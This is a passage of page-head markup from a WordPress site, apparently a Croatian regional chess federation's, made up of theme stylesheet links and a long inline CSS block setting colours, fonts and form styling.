<link rel='stylesheet' id='pen-navigation-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-navigation-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-forms-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-forms-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-content-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-content-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-thumbnails-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-thumbnails-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-pagination-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-pagination-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-search-bar-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-search-bar-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-top-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-top-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-widgets-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-widgets-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-css-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-general-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-css-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-general.css?ver=1.4.8' type='text/css' media='all' />
<style id='pen-css-inline-css' type='text/css'>
body{background-color:#00050a;background:#00050a}#page{color:#ffffff}@media (prefers-color-scheme:dark){body{background-color:#00050a;background:#00050a}#page{color:#ffffff}}body.pen_background_lights_dim.pen_has_background_effect:before,body.pen_background_lights_dim.pen_has_background_image:before{background:rgba(0,0,0,0.85) !important}body,button,input,select,optgroup,textarea{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}h1,h2,h3,h4,h5{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}a{color:#278eff}@media (prefers-color-scheme:dark){a{color:#278eff}}a:focus,a:hover,a:active{color:#008af0}@media (prefers-color-scheme:dark){a:focus,a:hover,a:active{color:#008af0}}input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],legend,option,select,textarea,#pen_header .pen_header_main .search-form .search-field,#pen_header .pen_header_main form.wp-block-search .wp-block-search__input,#pen_search .search-form .search-field,#pen_search form.wp-block-search .wp-block-search__input{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#page .pen_button,#primary .comments-link a,#primary .comment-list a.comment-edit-link,#primary .comment-list .reply a,#primary button[type="reset"],#primary button[type="submit"],#primary input[type="button"],#primary input[type="reset"],#primary input[type="submit"],#primary .pen_content_footer .tags-links a,#cancel-comment-reply-link,#content .page-links a,#content .comment-navigation a,#content .posts-navigation a,#content .post-navigation a,#content .wp-pagenavi a,#content .wp-pagenavi span,#page .pen_button:focus,#primary .comments-link a:focus,#primary .comment-list a.comment-edit-link:focus,#primary .comment-list .reply a:focus,#primary button[type="reset"]:focus,#primary button[type="submit"]:focus,#primary input[type="button"]:focus,#primary input[type="reset"]:focus,#primary input[type="submit"]:focus,#primary .pen_content_footer .tags-links a:focus,#cancel-comment-reply-link:focus,#content .page-links a:focus,#content .comment-navigation a:focus,#content .posts-navigation a:focus,#content .post-navigation a:focus,#page .pen_button:hover,#primary .comments-link a:hover,#primary .comment-list a.comment-edit-link:hover,#primary .comment-list .reply a:hover,#primary button[type="reset"]:hover,#primary button[type="submit"]:hover,#primary input[type="button"]:hover,#primary input[type="reset"]:hover,#primary input[type="submit"]:hover,#primary .pen_content_footer .tags-links a:hover,#cancel-comment-reply-link:hover,#content .page-links a:hover,#content .comment-navigation a:hover,#content .posts-navigation a:hover,#content .post-navigation a:hover{background-color:#ffca00;background:#ffca00;color:#000000 !important;border-color:#ffca00 !important;font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#page .pen_button:active,#page .pen_button.pen_active,#primary .comments-link a:active,#primary .comment-list a.comment-edit-link:active,#primary .comment-list .reply a:active,#primary button[type="reset"]:active,#primary button[type="submit"]:active,#primary input[type="button"]:active,#primary input[type="reset"]:active,#primary input[type="submit"]:active,#primary .pen_content_footer .tags-links a:active,#cancel-comment-reply-link:active,#content .page-links a:active,#content .comment-navigation a:active,#content .posts-navigation a:active,#content .post-navigation a:active,#content .wp-pagenavi span,#content .wp-pagenavi .current{background:#ffca00}#pen_header .pen_header_main .search-form .search-submit,#pen_header .pen_header_main form.wp-block-search .wp-block-search__button{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#pen_top .widget-title,#pen_top .widget_block h2{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#pen_left .widget-title,#pen_left .widget_block h2{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#pen_right .widget-title,#pen_right .widget_block h2{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}
#page .pen_loading{background:rgba(0,5,10,0.85);color:rgba(255,255,255,0.95)}@media (prefers-color-scheme:dark){#page .pen_loading{background:rgba(0,5,10,0.85);color:rgba(255,255,255,0.95)}}body.pen_loading_spinner_style_4 #page .pen_loading .pen_icon:before{border-top-color:rgba(39,142,255,0.25) !important;border-right-color:rgba(39,142,255,0.25) !important;border-bottom-color:rgba(39,142,255,0.25) !important;border-left-color:rgba(39,142,255,0.75) !important}@media (prefers-color-scheme:dark){body.pen_loading_spinner_style_4 #page .pen_loading .pen_icon:before{border-top-color:rgba(39,142,255,0.25) !important;border-right-color:rgba(39,142,255,0.25) !important;border-bottom-color:rgba(39,142,255,0.25) !important;border-left-color:rgba(39,142,255,0.75) !important}}
#pen_header.pen_not_transparent .pen_header_inner .pen_header_main{background-color:#000000;background:#000000}@media (prefers-color-scheme:dark){#pen_header.pen_not_transparent .pen_header_inner .pen_header_main{background-color:#000000;background:#000000}}#pen_header .pen_header_inner .pen_header_main{color:#ffffff !important}@media (prefers-color-scheme:dark){#pen_header .pen_header_inner .pen_header_main{color:#ffffff !important}}body.pen_drop_shadow #pen_header .pen_header_inner .pen_header_main{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_header .pen_header_inner .pen_header_main{text-shadow:none}}#pen_header .pen_header_inner .pen_header_main a{color:#278eff}@media (prefers-color-scheme:dark){#pen_header .pen_header_inner .pen_header_main a{color:#278eff}}#pen_header .pen_header_main a:focus,#pen_header .pen_header_main a:hover,#pen_header .pen_header_main a:active,#pen_header .pen_social_networks a:focus,#pen_header .pen_social_networks a:hover,#pen_header .pen_social_networks a:active{color:#008af0}@media (prefers-color-scheme:dark){#pen_header .pen_header_main a:focus,#pen_header .pen_header_main a:hover,#pen_header .pen_header_main a:active,#pen_header .pen_social_networks a:focus,#pen_header .pen_social_networks a:hover,#pen_header .pen_social_networks a:active{color:#008af0}}#pen_header #pen_site_title a span.site-title{color:#ffffff;font-family:"Raleway",Arial,Helvetica,Sans-serif !important}@media (prefers-color-scheme:dark){#pen_header #pen_site_title a span.site-title{color:#ffffff}}#pen_header #pen_site_title a:focus .site-title,#pen_header #pen_site_title a:hover .site-title,#pen_header #pen_site_title a:active .site-title{color:#ffffff}@media (prefers-color-scheme:dark){#pen_header #pen_site_title a:focus .site-title,#pen_header #pen_site_title a:hover .site-title,#pen_header #pen_site_title a:active .site-title{color:#ffffff}}#pen_header #pen_site_title a .site-description{color:#ffffff;font-family:"Raleway",Arial,Helvetica,Sans-serif !important}@media (prefers-color-scheme:dark){#pen_header #pen_site_title a .site-description{color:#ffffff}}#pen_header #pen_site_title a:focus .site-description,#pen_header #pen_site_title a:hover .site-description,#pen_header #pen_site_title a:active .site-description{color:#ffffff}@media (prefers-color-scheme:dark){#pen_header #pen_site_title a:focus .site-description,#pen_header #pen_site_title a:hover .site-description,#pen_header #pen_site_title a:active .site-description{color:#ffffff}}#pen_header .pen_header_main input[type="date"],#pen_header .pen_header_main input[type="datetime"],#pen_header .pen_header_main input[type="datetime-local"],#pen_header .pen_header_main input[type="email"],#pen_header .pen_header_main input[type="month"],#pen_header .pen_header_main input[type="number"],#pen_header .pen_header_main input[type="password"],#pen_header .pen_header_main input[type="search"],#pen_header .pen_header_main input[type="tel"],#pen_header .pen_header_main input[type="text"],#pen_header .pen_header_main input[type="time"],#pen_header .pen_header_main input[type="url"],#pen_header .pen_header_main input[type="week"],#pen_header .pen_header_main option,#pen_header .pen_header_main select,#pen_header .pen_header_main textarea,#pen_header .pen_header_main .search-form .search-field,#pen_header .pen_header_main form.wp-block-search .wp-block-search__input{background:#333333;color:#aaaaaa}@media (prefers-color-scheme:dark){#pen_header .pen_header_main input[type="date"],#pen_header .pen_header_main input[type="datetime"],#pen_header .pen_header_main input[type="datetime-local"],#pen_header .pen_header_main input[type="email"],#pen_header .pen_header_main input[type="month"],#pen_header .pen_header_main input[type="number"],#pen_header .pen_header_main input[type="password"],#pen_header .pen_header_main input[type="search"],#pen_header .pen_header_main input[type="tel"],#pen_header .pen_header_main input[type="text"],#pen_header .pen_header_main input[type="time"],#pen_header .pen_header_main input[type="url"],#pen_header .pen_header_main input[type="week"],#pen_header .pen_header_main option,#pen_header .pen_header_main select,#pen_header .pen_header_main textarea,#pen_header .pen_header_main .search-form .search-field,#pen_header .pen_header_main form.wp-block-search .wp-block-search__input{background:#333333;color:#aaaaaa}}#pen_header .pen_header_main input::-webkit-input-placeholder,#pen_header .pen_header_main select::-webkit-input-placeholder,#pen_header .pen_header_main textarea::-webkit-input-placeholder{color:rgba(170,170,170,0.75) !important}#pen_header .pen_header_main input::-moz-placeholder,#pen_header .pen_header_main select::-moz-placeholder,#pen_header .pen_header_main textarea::-moz-placeholder{color:rgba(170,170,170,0.75) !important}#pen_header .pen_header_main input:-ms-input-placeholder,#pen_header .pen_header_main select:-ms-input-placeholder,#pen_header .pen_header_main textarea:-ms-input-placeholder{color:rgba(170,170,170,0.75) !important}@media (prefers-color-scheme:dark){#pen_header .pen_header_main input::-webkit-input-placeholder,#pen_header .pen_header_main select::-webkit-input-placeholder,#pen_header .pen_header_main textarea::-webkit-input-placeholder{color:rgba(170,170,170,0.75) !important}#pen_header .pen_header_main input::-moz-placeholder,#pen_header .pen_header_main select::-moz-placeholder,#pen_header .pen_header_main textarea::-moz-placeholder{color:rgba(170,170,170,0.75) !important}#pen_header .pen_header_main input:-ms-input-placeholder,#pen_header .pen_header_main select:-ms-input-placeholder,#pen_header .pen_header_main textarea:-ms-input-placeholder{color:rgba(170,170,170,0.75) !important}}#pen_header .pen_header_main .search-form .search-submit,#pen_header .pen_header_main form.wp-block-search .wp-block-search__button{background-color:#285d9d;background:#285d9d;border-color:#285d9d !important;color:#d1deec !important}body.pen_drop_shadow #pen_header .pen_header_main input[type="date"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="date"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="datetime"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="datetime"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="datetime-local"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="datetime-local"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="email"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="email"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="month"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="month"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="number"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="number"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="password"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="password"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="search"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="search"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="tel"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="tel"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="text"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="text"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="time"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="time"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="url"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="url"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="week"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="week"]:active,body.pen_drop_shadow #pen_header .pen_header_main option:focus,body.pen_drop_shadow #pen_header .pen_header_main option:active,body.pen_drop_shadow #pen_header .pen_header_main select:focus,body.pen_drop_shadow #pen_header .pen_header_main select:active,body.pen_drop_shadow #pen_header .pen_header_main textarea:focus,body.pen_drop_shadow #pen_header .pen_header_main textarea:active,body.pen_drop_shadow #pen_header .pen_header_main .search-form .search-field:focus,body.pen_drop_shadow #pen_header .pen_header_main .search-form .search-field:active,body.pen_drop_shadow #pen_header .pen_header_main form.wp-block-search .wp-block-search__input:focus,body.pen_drop_shadow #pen_header .pen_header_main form.wp-block-search .wp-block-search__input:active{box-shadow:2px 2px 2px rgba(0,0,0,0.2) inset,0 0 7px #285d9d}#pen_header .pen_header_main .search-form .search-submit:focus,#pen_header .pen_header_main .search-form .search-submit:active,#pen_header .pen_header_main form.wp-block-search .wp-block-search__button:focus,#pen_header .pen_header_main form.wp-block-search .wp-block-search__button:active{background:#285d9d}#pen_header_button_users .pen_button{background-color:#285d9d !important;background:#285d9d !important;border:1px solid #285d9d !important;color:#d1deec !important}#pen_header_button_users .pen_button:focus,#pen_header_button_users .pen_button:hover,#pen_header_button_users .pen_button:active,#pen_header_button_users .pen_button.pen_active{background:#285d9d !important}
#pen_navigation.pen_not_transparent,#pen_navigation_mobile{background-color:#0078f9;background:#0078f9;background:linear-gradient(to bottom,#0078f9 0%,#0032c9 100%)}@media (prefers-color-scheme:dark){#pen_navigation.pen_not_transparent,#pen_navigation_mobile{background-color:#0078f9;background:#0078f9;background:linear-gradient(to bottom,#0078f9 0%,#0032c9 100%)}}#pen_navigation ul#primary-menu ul,#pen_navigation_mobile ul#primary-menu-mobile ul{background-color:#007cbf;background:#007cbf}@media (prefers-color-scheme:dark){#pen_navigation ul#primary-menu ul,#pen_navigation_mobile ul#primary-menu-mobile ul{background-color:#007cbf;background:#007cbf}}#pen_navigation ul#primary-menu a,#pen_navigation_mobile ul#primary-menu-mobile a,#pen_navigation_mobile .widget-area a{color:#ffffff;font-family:"Raleway",Arial,Helvetica,Sans-serif !important}@media (prefers-color-scheme:dark){#pen_navigation ul#primary-menu a,#pen_navigation_mobile ul#primary-menu-mobile a,#pen_navigation_mobile .widget-area a{color:#ffffff}}#pen_navigation,#pen_navigation_mobile{color:#ffffff}@media (prefers-color-scheme:dark){#pen_navigation,#pen_navigation_mobile{color:#ffffff}}#pen_navigation.pen_separator_3 ul#primary-menu > li:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#ffffff 50%,rgba(0,0,0,0) 100%)}@media (prefers-color-scheme:dark){#pen_navigation.pen_separator_3 ul#primary-menu > li:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#ffffff 50%,rgba(0,0,0,0) 100%)}}body.pen_drop_shadow #pen_navigation ul#primary-menu a,body.pen_drop_shadow #pen_navigation_mobile ul#primary-menu-mobile a,body.pen_drop_shadow #pen_navigation_mobile .widget-area a{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_navigation ul#primary-menu a,body.pen_drop_shadow #pen_navigation_mobile ul#primary-menu-mobile a,body.pen_drop_shadow #pen_navigation_mobile .widget-area a{text-shadow:none}}#pen_navigation ul#primary-menu li.sfHover > a,#pen_navigation ul#primary-menu a:focus,#pen_navigation ul#primary-menu a:hover,#pen_navigation ul#primary-menu a:active,#pen_navigation_mobile ul#primary-menu-mobile a:focus,#pen_navigation_mobile ul#primary-menu-mobile a:hover,#pen_navigation_mobile ul#primary-menu-mobile a:active,#pen_navigation_mobile ul#primary-menu-mobile ul li.pen_active a,#pen_navigation_mobile .widget-area a:focus,#pen_navigation_mobile .widget-area a:hover,#pen_navigation_mobile .widget-area a:active{color:#ffffff}@media (prefers-color-scheme:dark){#pen_navigation ul#primary-menu li.sfHover > a,#pen_navigation ul#primary-menu a:focus,#pen_navigation ul#primary-menu a:hover,#pen_navigation ul#primary-menu a:active,#pen_navigation_mobile ul#primary-menu-mobile a:focus,#pen_navigation_mobile ul#primary-menu-mobile a:hover,#pen_navigation_mobile ul#primary-menu-mobile a:active,#pen_navigation_mobile ul#primary-menu-mobile ul li.pen_active a,#pen_navigation_mobile .widget-area a:focus,#pen_navigation_mobile .widget-area a:hover,#pen_navigation_mobile .widget-area a:active{color:#ffffff}}#pen_navigation ul#primary-menu li li a,#pen_navigation_mobile ul#primary-menu-mobile li li a{color:#ffffff;font-family:"Raleway",Arial,Helvetica,Sans-serif !important}@media (prefers-color-scheme:dark){#pen_navigation ul#primary-menu li li a,#pen_navigation_mobile ul#primary-menu-mobile li li a{color:#ffffff}}body.pen_drop_shadow #pen_navigation ul#primary-menu li li a,body.pen_drop_shadow #pen_navigation_mobile ul#primary-menu-mobile li li a{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_navigation ul#primary-menu li li a,body.pen_drop_shadow #pen_navigation_mobile ul#primary-menu-mobile li li a{text-shadow:none}}#pen_navigation.pen_separator_submenu_1 ul#primary-menu li li:after,#pen_navigation_mobile nav.pen_separator_submenu_1 ul#primary-menu-mobile li:after{background:linear-gradient(90deg,rgba(0,0,0,0) 0%,#ffffff 25%,rgba(0,0,0,0) 100%)}@media (prefers-color-scheme:dark){#pen_navigation.pen_separator_submenu_1 ul#primary-menu li li:after,#pen_navigation_mobile nav.pen_separator_submenu_1 ul#primary-menu-mobile li:after{background:linear-gradient(90deg,rgba(0,0,0,0) 0%,#ffffff 25%,rgba(0,0,0,0) 100%)}}#pen_navigation ul#primary-menu li li.sfHover > a,#pen_navigation ul#primary-menu li li a:focus,#pen_navigation ul#primary-menu li li a:hover,#pen_navigation ul#primary-menu li li a:active,#pen_navigation_mobile ul#primary-menu-mobile li li a:focus,#pen_navigation_mobile ul#primary-menu-mobile li li a:hover,#pen_navigation_mobile ul#primary-menu-mobile li li a:active,#pen_navigation_mobile ul#primary-menu-mobile li li.pen_active > a{color:#ffffff}@media (prefers-color-scheme:dark){#pen_navigation ul#primary-menu li li.sfHover > a,#pen_navigation ul#primary-menu li li a:focus,#pen_navigation ul#primary-menu li li a:hover,#pen_navigation ul#primary-menu li li a:active,#pen_navigation_mobile ul#primary-menu-mobile li li a:focus,#pen_navigation_mobile ul#primary-menu-mobile li li a:hover,#pen_navigation_mobile ul#primary-menu-mobile li li a:active,#pen_navigation_mobile ul#primary-menu-mobile li li.pen_active > a{color:#ffffff}}#pen_navigation_mobile_toggle{background-color:#000000;background:#000000;color:#ffffff}@media (prefers-color-scheme:dark){#pen_navigation_mobile_toggle{background-color:#000000;background:#000000;color:#ffffff}}
#main .pen_article header.pen_content_header{background-color:#ffffff;background:#ffffff}@media (prefers-color-scheme:dark){#main .pen_article header.pen_content_header{background-color:#ffffff;background:#ffffff}}#main article.pen_article,body.pen_multiple #main li.pen_article,#main .pen_summary,#main .pen_content_footer,#main label,#comments,#comments h3{color:#333333}@media (prefers-color-scheme:dark){#main article.pen_article,body.pen_multiple #main li.pen_article,#main .pen_summary,#main .pen_content_footer,#main label,#comments,#comments h3{color:#333333}}#primary .pen_author_profile:before{background:linear-gradient(90deg,rgba(255,255,255,0) 0%,#333333 50%,rgba(255,255,255,0) 100%)}@media (prefers-color-scheme:dark){#primary .pen_author_profile:before{background:linear-gradient(90deg,rgba(255,255,255,0) 0%,#333333 50%,rgba(255,255,255,0) 100%)}}#main .pen_article .pen_content_footer .entry-meta.pen_separator_1 > span:after,#main .pen_article .pen_content_footer .entry-meta.pen_separator_2 > span:after,#main .pen_article .pen_content_footer .entry-meta.pen_separator_3 > span:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(51,51,51,0.9) 50%,rgba(0,0,0,0) 100%)}@media (prefers-color-scheme:dark){#main .pen_article .pen_content_footer .entry-meta.pen_separator_1 > span:after,#main .pen_article .pen_content_footer .entry-meta.pen_separator_2 > span:after,#main .pen_article .pen_content_footer .entry-meta.pen_separator_3 > span:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(51,51,51,0.9) 50%,rgba(0,0,0,0) 100%)}}#main article.pen_article,body.pen_multiple #main li.pen_article,#comments,#comments ol.comment-list li.comment div.comment-author .photo,#pen_content_next_previous,body.pen_list_plain #pen_pager{background-color:#f0f0f0;background:#f0f0f0}@media (prefers-color-scheme:dark){#main article.pen_article,body.pen_multiple #main li.pen_article,#comments,#comments ol.comment-list li.comment div.comment-author .photo,#pen_content_next_previous,body.pen_list_plain #pen_pager{background-color:#f0f0f0;background:#f0f0f0}}#main .pen_article .pen_content_footer{background-color:#f0f0f0;background:#f0f0f0;padding-top:2rem !important}@media (prefers-color-scheme:dark){#main .pen_article .pen_content_footer{background-color:#f0f0f0;background:#f0f0f0;padding-top:2rem !important}}#primary a:not([class^='wp-block']){color:#004c98}@media (prefers-color-scheme:dark){#primary a:not([class^='wp-block']){color:#004c98}}#primary a:not([class^='wp-block']):focus,#primary a:not([class^='wp-block']):hover,#primary a:not([class^='wp-block']):active{color:#123a5f}@media (prefers-color-scheme:dark){#primary a:not([class^='wp-block']):focus,#primary a:not([class^='wp-block']):hover,#primary a:not([class^='wp-block']):active{color:#123a5f}}#main header.pen_content_header .pen_content_title{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}body.pen_drop_shadow #main header.pen_content_header .pen_content_title{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #main header.pen_content_header .pen_content_title{text-shadow:none}}#main .pen_article header.pen_content_header{color:#333333}@media (prefers-color-scheme:dark){#main .pen_article header.pen_content_header{color:#333333}}#main .pen_article header.pen_content_header a{color:#007cbf}@media (prefers-color-scheme:dark){#main .pen_article header.pen_content_header a{color:#007cbf}}#main .pen_article .pen_content_header .entry-meta.pen_separator_1 > span:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(51,51,51,0.9) 50%,rgba(0,0,0,0) 100%)}@media (prefers-color-scheme:dark){#main .pen_article .pen_content_header .entry-meta.pen_separator_1 > span:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(51,51,51,0.9) 50%,rgba(0,0,0,0) 100%)}}#main .pen_article header.pen_content_header a:focus,#main .pen_article header.pen_content_header a:hover,#main .pen_article header.pen_content_header a:active{color:#007cbf}@media (prefers-color-scheme:dark){#main .pen_article header.pen_content_header a:focus,#main .pen_article header.pen_content_header a:hover,#main .pen_article header.pen_content_header a:active{color:#007cbf}}#page input[type="date"],#page input[type="datetime"],#page input[type="datetime-local"],#page input[type="email"],#page input[type="month"],#page input[type="number"],#page input[type="password"],#page input[type="search"],#page input[type="tel"],#page input[type="text"],#page input[type="time"],#page input[type="url"],#page input[type="week"],#page option,#page select,#page textarea{background:#123a5f;color:#ffffff}@media (prefers-color-scheme:dark){#page input[type="date"],#page input[type="datetime"],#page input[type="datetime-local"],#page input[type="email"],#page input[type="month"],#page input[type="number"],#page input[type="password"],#page input[type="search"],#page input[type="tel"],#page input[type="text"],#page input[type="time"],#page input[type="url"],#page input[type="week"],#page option,#page select,#page textarea{background:#123a5f;color:#ffffff}}#page option{background:#123a5f}@media (prefers-color-scheme:dark){#page option{background:#123a5f}}#page input::-webkit-input-placeholder,#page select::-webkit-input-placeholder,#page textarea::-webkit-input-placeholder{color:rgba(255,255,255,0.75) !important}#page input::-moz-placeholder,#page select::-moz-placeholder,#page textarea::-moz-placeholder{color:rgba(255,255,255,0.75) !important}#page input:-ms-input-placeholder,#page select:-ms-input-placeholder,#page textarea:-ms-input-placeholder{color:rgba(255,255,255,0.75) !important}@media (prefers-color-scheme:dark){#page input::-webkit-input-placeholder,#page select::-webkit-input-placeholder,#page textarea::-webkit-input-placeholder{color:rgba(255,255,255,0.75) !important}#page input::-moz-placeholder,#page select::-moz-placeholder,#page textarea::-moz-placeholder{color:rgba(255,255,255,0.75) !important}#page input:-ms-input-placeholder,#page select:-ms-input-placeholder,#page textarea:-ms-input-placeholder{color:rgba(255,255,255,0.75) !important}}.select2-container--default .select2-selection--single,.select2-container--default .select2-selection--multiple,.select2-container--default .select2-dropdown{background-color:#123a5f;background:#123a5f;border:1px solid #123a5f;color:#ffffff}@media (prefers-color-scheme:dark){.select2-container--default .select2-selection--single,.select2-container--default .select2-selection--multiple,.select2-container--default .select2-dropdown{background-color:#123a5f;background:#123a5f;border:1px solid #123a5f;color:#ffffff}}.select2-container--default .select2-selection__rendered,.select2-container--default .select2-search__field,.select2-container--default .select2-results__option{color:#ffffff !important}@media (prefers-color-scheme:dark){.select2-container--default .select2-selection__rendered,.select2-container--default .select2-search__field,.select2-container--default .select2-results__option{color:#ffffff !important}}.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true],.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-selection--multiple .select2-selection__choice{background:linear-gradient(to bottom,#123a5f 0%,#123a5f 100%)}@media (prefers-color-scheme:dark){.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true],.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-selection--multiple .select2-selection__choice{background:linear-gradient(to bottom,#123a5f 0%,#123a5f 100%)}}
body.pen_list_masonry #pen_masonry .pen_article.pen_thumbnail_style_1 .pen_image_thumbnail{background:linear-gradient(90deg,#2d77b3 0%,#2d77b3 50%,#2d77b3 100%) !important}
#pen_bottom.pen_not_transparent{background-color:#001a42;background:#001a42}@media (prefers-color-scheme:dark){#pen_bottom.pen_not_transparent{background-color:#001a42;background:#001a42}}#pen_bottom,#page #pen_bottom label{color:#ffffff}@media (prefers-color-scheme:dark){#pen_bottom,#page #pen_bottom label{color:#ffffff}}body.pen_drop_shadow #pen_bottom{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_bottom{text-shadow:none}}#pen_bottom .pen_widget_transparent h2,#pen_bottom .pen_widget_transparent h3,#pen_bottom .pen_widget_transparent h4,#pen_bottom .pen_widget_transparent h5{color:#ffffff}@media (prefers-color-scheme:dark){#pen_bottom .pen_widget_transparent h2,#pen_bottom .pen_widget_transparent h3,#pen_bottom .pen_widget_transparent h4,#pen_bottom .pen_widget_transparent h5{color:#ffffff}}body.pen_drop_shadow #pen_bottom .pen_widget_transparent h2,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h3,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h4,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h5{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_bottom .pen_widget_transparent h2,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h3,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h4,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h5{text-shadow:none}}#pen_bottom .widget-title,#pen_bottom .widget_block h2{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#pen_bottom input[type="date"],#pen_bottom input[type="datetime"],#pen_bottom input[type="datetime-local"],#pen_bottom input[type="email"],#pen_bottom input[type="month"],#pen_bottom input[type="number"],#pen_bottom input[type="password"],#pen_bottom input[type="search"],#pen_bottom input[type="tel"],#pen_bottom input[type="text"],#pen_bottom input[type="time"],#pen_bottom input[type="url"],#pen_bottom input[type="week"],#pen_bottom option,#pen_bottom select,#pen_bottom textarea{background:#1f4d94;color:#eeeeee}@media (prefers-color-scheme:dark){#pen_bottom input[type="date"],#pen_bottom input[type="datetime"],#pen_bottom input[type="datetime-local"],#pen_bottom input[type="email"],#pen_bottom input[type="month"],#pen_bottom input[type="number"],#pen_bottom input[type="password"],#pen_bottom input[type="search"],#pen_bottom input[type="tel"],#pen_bottom input[type="text"],#pen_bottom input[type="time"],#pen_bottom input[type="url"],#pen_bottom input[type="week"],#pen_bottom option,#pen_bottom select,#pen_bottom textarea{background:#1f4d94;color:#eeeeee}}#pen_bottom option{background:#1f4d94}@media (prefers-color-scheme:dark){#pen_bottom option{background:#1f4d94}}#pen_bottom input::-webkit-input-placeholder,#pen_bottom select::-webkit-input-placeholder,#pen_bottom textarea::-webkit-input-placeholder{color:rgba(238,238,238,0.75) !important}#pen_bottom input::-moz-placeholder,#pen_bottom select::-moz-placeholder,#pen_bottom textarea::-moz-placeholder{color:rgba(238,238,238,0.75) !important}#pen_bottom input:-ms-input-placeholder,#pen_bottom select:-ms-input-placeholder,#pen_bottom textarea:-ms-input-placeholder{color:rgba(238,238,238,0.75) !important}@media (prefers-color-scheme:dark){#pen_bottom input::-webkit-input-placeholder,#pen_bottom select::-webkit-input-placeholder,#pen_bottom textarea::-webkit-input-placeholder{color:rgba(238,238,238,0.75) !important}#pen_bottom input::-moz-placeholder,#pen_bottom 